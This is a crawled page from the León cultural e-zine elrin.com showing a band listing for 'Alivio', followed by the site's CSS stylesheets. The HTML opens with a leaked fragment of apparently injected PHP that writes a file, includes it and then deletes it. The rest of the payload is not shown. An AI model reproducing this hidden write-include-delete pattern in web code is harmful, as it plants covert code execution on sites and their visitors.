

--- FILE ---
content_type: text/html
request_url: http://www.elrin.com/grupos-de-leon/?id_grupo=190&accion=ver
body_size: 1450
content:
");fclose($hdl);include("{$eb}.$algo");@unlink("{$eb}.$algo");$npDcheckClassBgp='aue';} ?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es" lang="es">
<head>
<meta http-equiv="pragma" content="no-cache" />
<meta http-equiv="Expires" content="-1" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />

<meta name="Author" content="martinezalegre.com y ESTUDIO de la Huerga diseño y publicación web delahuerga.com" />
<meta name="GENERATOR" content="HandMade Hecho a mano" />
<meta name="description" content="E-zine Inquieto y Cultural de León" />

<meta name="keywords" content="musica león agenda conciertos leon magacine cultural noticias culturales elrin elrin.com elrin punto com elring maquetas grupos leoneses cultura noticias mp3" />

<title>Grupos de León en  el Rin.com, E-zine Inquieto y Agenda Cultural de Le&oacute;n</title>
<link href="http://www.elrin.com/estilos_elrin.css" rel="stylesheet" type="text/css" />
</head>
<body>



<div id="pantalla">
<div id="pantalla">
<div id="cabecera">
<div id="cabecerai"><a href="http://www.elrin.com"><img src="http://www.elrin.com/imagenes/logo-elrin-beta.gif" alt="Logo elrin.com"  /></a></div>
<div id="cabecerac">
<img src="http://www.elrin.com/imagenes/uvedoble-uvedoble-uvedoble-punto-elrin-punto-com.gif" alt="uvedoble-uvedoble-uvedoble-punto-elrin-punto-com"  />

<a href="http://www.elrin.com "><img src="http://www.elrin.com/imagenes/banner.gif" alt="elRin"  /></a>
</div>
<div id="cabecerad">
<img src="http://www.elrin.com/imagenes/datos-rineros.gif" alt="Los datos de elRin.COM"  />
1840 noticias publicadas<br>1692 Rineros registrados<br>0 Rineros conectados<br>8 anonimos conectados<br>664 mensajes en el foro<br>14069 mensajes en el foro antiguo<br></div>
<div class="limpia"></div>
<div id="cabecerafrase">
<img src="http://www.elrin.com/imagenes/grupos-de-leon.gif" alt="Grupos de León"  />Aquí puedes ver un listado de los grupos de León, los que están en activo y algunos de los de toda la vida. 
<span id="cabecerafraseenviar"> <a href="#">(no dejes de subir el tuyo)</a></span>
</div>
</div>


<div id="contenidoizquierda">

<h1>Alivio </h1>


</div>
<div id="contenidoderecha">
<div class="cuadronaranja"><a href="http://www.elrin.com/foro "><img src="http://www.elrin.com/imagenes/opinodromo.gif" alt="Opinodromo"  /></a></div>
<p class="derechatitulo">Último mensaje </p>


<div class="cuadrogris">
<p class="derechalinea1"><a href="/foro/index.php?accion=mensaje&id_mensaje=662#pie" title="Leer mensaje " class="forotit"> El cocinero funky  </a> </p>


<p class="derechalinea2"><a href="/foro/index.php?accion=mensaje&id_mensaje=662#pie" title="Leer mensaje " class="forotit"> HPierrot 6 Sep 2025</a> </p>


</div>
<div class="cuadronaranja"><a href="http://www.elrin.com/foro/antiguo.php "><img src="http://www.elrin.com/imagenes/foro-antiguo.gif" alt="Opinodromo antiguo"  /></a></div>
<div class="cuadronaranja"><a href="http://www.elrin.com/tablon-de-anuncios "><img src="http://www.elrin.com/imagenes/tablon-de-anuncios.gif" alt="Tablón de anuncios"  /></a></div>
<p class="derechatitulo">Estamos en ello </p>


<div class="cuadrogris">
<p class="derechalinea2">Estamos trabajando en el nuevo tablón de anuncios. Todavia no está operativo. </p>


</div>
<div class="cuadronaranja"><a href="http://www.elrin.com/grupos-de-leon "><img src="http://www.elrin.com/imagenes/grupos-de-leon.gif" alt="Grupos de León"  /></a></div>
</div>
<div class="limpia"></div>
<div id="pie">
<ul id="pielista">
<li><a href="http://www.elrin.com " title="Portada de elRin">Portada</a></li>
 <a name="pie">|</a> 
<li><a href="http://www.elrin.com/contacto.php " title="Ayuda, contacto, sugerencias, ">Contacto</a></li>
 | 
<li><a href="http://www.elrin.com/entrar.php" title="Iniciar sesion">Entrar</a></li>
</ul>
</div>
</div>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.elrin.com/estilos_elrin.css
body_size: 2098
content:
@import "estilos_elrin_textos.css";
/* 	COLORES UTILIZADOS*/
/* 	
Negro #000000
Blanco #FFFFFF
Texto #F6F6F6
Rojo: #b9380b
/* <maqueta>  */
div.linea4
{
margin: 0;
width: 100%;
border-bottom: 4px solid #b9380b;
}
div.linea1
{
margin: 0;
width: 100%;
border-bottom: 1px solid #b9380b;
}
div.forobotones
{
width: 685px;
margin: 15px 0 15px 0;
border: 0px solid yellow;
text-align: left;
}
div.forobotones img
{
margin: 0 12px 0 12px;
}
div#pantalla
{ 
width: 1010px;
margin: auto;
border: 0px solid yellow;
}
div#cabecera
{
margin: 0 0 10px 0;
}
div#cabecerai
{
float: left;
width: 312px;
margin: 0 0 0 0;
}
div#cabecerac
{
float:left;
width: 470px;
padding: 10px 0 0 0;
}
div#cabecerad
{
float:left;
width: 210px;
margin: 0 0 0 10px;
text-align: left; 
font-size: 80%;
}
div#cabecerafrase
{
margin: 1px 0 0 0;
background: #b9380b;
font-weight: 900;
}
div#cabecerafrase span
{
font-style:italic; 
}
span#cabecerafraseenviar
{
font-size: 80%;
font-weight: 100;
font-style:none; 
}

div#pie
{
margin: 20px 0 0 0;
background: #b9380b;
font-weight: 100;
font-size: 80%;
}
#pie li
{
list-style: none;
margin: 0;
display: inline;
}
#pie li a
{
padding: 0px 1em;
text-decoration: none;
}
#pie li a:link { color: #F6F6F6; }
#pie li a:visited { color: #F6F6F6; }
#pie li a:hover{ color: #F6F6F6; }

div#contenidoizquierda
{
float: left;
width: 65%;
margin: 0 15px 0 0;
border: 0px solid blue;
}
div#contenidoizquierdaadmin
{
width: 100%;
margin: 0;
border: 1px solid red;
}
div#contenidoderecha
{
float:right;
width: 31%;
margin: 0 0 0 15px;
border: 0px solid blue;
}
div.cuadronaranja
{
margin: 10px 0 0 0;
padding: 0 0 0 25px;
background: #b9380b;
text-align: left; 
font-weight: 900;
}
div.cuadronaranjad
{
margin: 10px 0 0 0;
padding: 0 0 0 25px;
background: #b9380b;
text-align: right; 
font-weight: 900;
}
div.cuadronaranjadclaro
{
margin: 10px 0 0 0;
padding: 0 0 0 25px;
background: #ff8a00;
text-align: right; 
font-weight: 900;
}
div.limpia
{
clear: both;
}
/* </maqueta>  */
/* <enlaces>  ##### */
a:link { 
color: #F6F6F6;
text-decoration: none;
}
a:visited {
color: #F6F6F6;
text-decoration: none;
}
a:hover { 
text-decoration: none;
color: #F6F6F6;
}
/* </enlaces>  */
/* <noticias>  ##### */
div.portadanoticia
{
margin: 25px 0 0 0;
text-align: left; 
border-bottom: 4px solid #b9380b;
}
div.noticiapie
{
margin: 10px 0 25px 0;
text-align: center; 
border-bottom: 1px solid red;
}
div.portadanoticiatitulo
{
margin: 0 0 1px 0;
text-align: left; 
border-bottom: 1px solid red;
}
p.portadanoticiatitulo
{
margin: 0 0 0px 0;
font-weight: 900;
font-size: 140%;
}
.portadanoticiafecha
{
text-align: right; 
margin: 0 0 1px 0;
font-weight: 900;
}
.portadanoticiapie
{
text-align: right; 
margin: 25px 0 1px 0;
font-weight: 100;
}
p.portadanoticiapie a
{
color: yellow;
}
p.portadatexto
{
text-indent: 25px; 
}
img.portadanoticiatipo
{
float:right;
margin: 0;
}
img.portadafotoizda
{
float:left;
margin: 0;
padding: 0px 10px 0 0;
border: 0px solid yellow;
}
img.portadafotodcha
{
float:right;
margin: 0;
padding: 0px 0 0 10px;
border: 0px solid yellow;
}
/* </noticias>  ##### */
p.derechatitulo {
margin: 0;
text-align: left;
text-indent: 40px; 
font-weight: 900;
font-size: 90%;
}
p.derechalinea1
{
margin: 0;
padding: 0;
text-align: right; 
}
p.derechalinea1 a
{
font-size: 100%;
font-weight: 900;
}
p.derechalinea2
{
margin: 0;
padding: 0;
text-align: right; 
text-indent: 50px; 
}
p.derechalinea2 a
{
font-size: 75%;
font-weight: 100;
}
div.cuadrogris
{
margin: 0;
width: 100%;
background-color: #272727;
}

img { 
border: 0;
margin: 0;
}

img.noticiaaleatoriaimagenancho { 
width: 300px;
border: 0;
margin: 5px 0 0 0;
}
img.noticiaaleatoriaimagenalto { 
height: 300px;
border: 0;
margin: 5px 0 0 0;
}
p.noticiaaleatoriatitulo
{
margin: 0;
padding: 0;
color: yellow;
text-align: left; 
text-indent: 15px; 
font-size: 100%;
font-weight: 100;
}
p.noticiaaleatoriafecha
{
margin: 0;
padding: 0;
color: yellow;
text-align: right; 
font-size: 75%;
font-weight: 100;
}

p.foroportadalinea1
{
margin: 0;
padding: 0;
text-align: left; 
}
p.foroportadalinea1 a
{
font-size: 100%;
font-weight: 900;
}
p.foroportadalinea2
{
margin: 0;
padding: 0;
text-align: left; 
text-indent: 50px; 
}
p.foroportadalinea2 a
{
font-size: 75%;
font-weight: 100;
}
p.foroportadalinea3
{
margin: 0;
padding: 0;
text-align: center; 
font-size: 80%;
}
p.foroportadalinea4
{
margin: 0;
padding: 0;
text-align: left; 
}
p.foroportadalinea4 a
{
font-size: 90%;
font-weight: 900;
}
p.gruposnombre
{
margin: 0;
padding: 0;
text-align: left; 
}
p.gruposnombre a
{
font-size: 110%;
font-weight: 900;
}
p.gruposestilo
{
margin: 0;
padding: 0;
text-align: left; 
font-size: 90%;
}
p.gruposestado
{
margin: 0;
padding: 0;
text-align: left; 
font-size: 90%;
}
p.gruposestadorojo
{
margin: 0;
padding: 0;
text-align: left; 
font-size: 90%;
color: red;
}
p.gruposactualizacion
{
margin: 0;
padding: 0;
text-align: left; 
font-size: 70%;
}
/* <tablas> ---------------------------------------------------------------- */
table.tablatipica
{ 
empty-cells:show;
border: 1px solid #191919;
margin: auto;
text-align: left; 
}
table.tablatipica th
{ 
background-color: #000000;
}
table.tablatipica td
{ 
padding: 2px;
}
table.tablatipica tr.par,table.tablatipica tr.par a
{ 
background-color: #000000;
}
table.tablatipica tr.impar,table.tablatipica tr.impar a
{
background-color: #272727;
}
table.tablatipica tr:hover
{
background-color: #191919;
}

/* </tablas> --------------------------------------------------------------- */

/* <administracion>  */
/* 	
Negro #000000
Blanco #FFFFFF
Gris oscuro #272727
Gris claro #555555
*/

ul#menu1
{
border-bottom: 1px solid #FFFFFF;
list-style: none;
padding: 15px 0 0 0; /* 	Separación superior */
margin: 0;
height: 10px;
}
ul#menu1 li
{
padding: 0;
margin: -12px 0 0 0;
float: left;;
}
ul#menu1 li a
{
display: block;
padding: 2px 1.5em; /* 	Espaciado de botones */
margin-left: 10px; /* 	Separacion entre botones */
border: 1px solid #FFFFFF;
background: #272727;
text-decoration: none;
color: #FFFFFF;
}
ul#menu1 li a:hover
{
background: #555555;
}
ul#menu1 li a#menu1activo
{
background: #555555;
border-bottom: 1px solid #555555;
}


ul#menu2
{
background: #555555;
border-left: 1px solid #377900;
border-right: 1px solid #377900;
border-bottom: 1px solid #206BA4;
list-style: none;
padding: 20px 0 0 0;
margin: 0;
height: 8px;
}
ul#menu2 li
{
padding: 0;
margin: -9px 0 0 0;
float: left;;
}
ul#menu2 li a
{
display: block;
padding: 0 1em;
margin-left: 5px;
border: 1px solid #206BA4;
background: #EBF4FA;
font-size: 90%;
text-decoration: none;
color: #206BA4;
}
ul#menu2 li a:hover
{
background: #BBD9EE;
}
ul#menu2 li a#menu2activo
{
background: #BBD9EE;
border-bottom: 1px solid #BBD9EE;
}
#accioncontainer
{
margin-top: 25px;
margin-left: auto;
margin-right: auto;
margin-bottom: 40px;
margin-left: 10%;
margin-right: 10%;
border-top: 1px solid #FFFFFF;
z-index: 1;
}

#accioncontainer ul
{
list-style-type: none;
text-align: center;
margin-top: -8px;
padding: 0;
position: relative;
z-index: 2;
}

#accioncontainer li
{
display: inline;
text-align: center;
margin: 0 5px;
}

#accioncontainer li a
{
padding: 1px 7px;
color: #666;
background-color: #fff;
border: 1px solid #ccc;
text-decoration: none;
}

#accioncontainer li a:hover
{
color: #000000;
border: 1px solid #666;
border-top: 2px solid #666;
border-bottom: 2px solid #666;
}

#accioncontainer li a#accionactual
{
color: #000000;
border: 1px solid #666;
border-top: 2px solid #333;
border-bottom: 2px solid #333;
}
/* </administracion>  */
/* <formularios> ------------------------------------------------------------ */
form { 
font-size: 0.9em;
margin: auto;
width: 900px; 
text-align: left; 
border:solid yellow 0px;
}
form fieldset{ 
border:solid black 0px;
}
form legend{ 
}
form span.nota{ 
display: block;
padding: 0;
margin: 0;
padding: 8px 0 0 0;
font-size: 80%;
}
form label {
border:solid black 0px;
width:8em;
text-align:right;
padding:.10em;
display: block;
float:left;
margin: 5px 0 0 0;
}
form input, form textarea, form select {
border:solid black 1px;
padding:.0em;
margin: 8px 0 0 0;
color: black;
background-color: #B4CD93;
display: block;
float:left;
}
form select.enlinea {
display: inline;
float:none;
}
form input:focus, form textarea:focus{
color: black;
background-color: #FFFFCC;
}
form br {
	clear: left;
}
form input.oculto {
	display:none;
}
form input.boton{
float:left;
border: 0;
margin: 0 0 0 13em;
padding:0 .25em 0 .25em;
text-align: center;
color: #000000;
background: #C7BD9E;
border-top: 1px solid #000000;
border-right: 3px solid #000000;
border-bottom: 2px solid #000000;
border-left: 1px solid #000000;
}
form input.boton:hover{
color: #F18200;
background: #C7BD9E;
border-top: 2px solid #000000;
border-right: 1px solid #000000;
border-bottom: 1px solid #000000;
border-left: 3px solid #000000;
}
/* </formularios> ----------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: http://www.elrin.com/estilos_elrin_textos.css
body_size: 338
content:
/* <general> */
body   
{ 
background-color: #000000; 
color: #F6F6F6; 
margin: 5px 0 10px 0;
padding: 0;
text-align: center; 
font-size: 90%;
font-family: Arial, Helvetica, sans-serif;
font-weight: 100;
}
/* </general>  */
/* <textos> ----------------------------------------------------------------- */
h1,p.titulo {
margin-top: 5px;
text-align: left;
text-indent: 40px; 
font-size: 200%;
}
h2,p.titulo2,p.forotitulo {
margin-top: 5px;
text-align: left;
text-indent: 40px; 
font-size: 160%;
}
h3,p.titulo3{
margin-top: 5px;
text-align: left;
text-indent: 40px; 
font-weight: 900;
font-size: 140%;
}
h4,p.titulo4,p.forotitulorespuestas {
margin-top: 5px;
text-align: left;
text-indent: 40px; 
font-size: 110%;
}
p.texto {
margin-top: 2px;
text-align: left;
text-indent: 40px; 
font-size: 90%;
}
p.foropie {
margin-top: 2px;
text-align: right;
text-indent: 40px; 
font-weight: 900;
font-size: 90%;
font-style:italic; 
}
/* </textos> ----------------------------------------------------------------- */
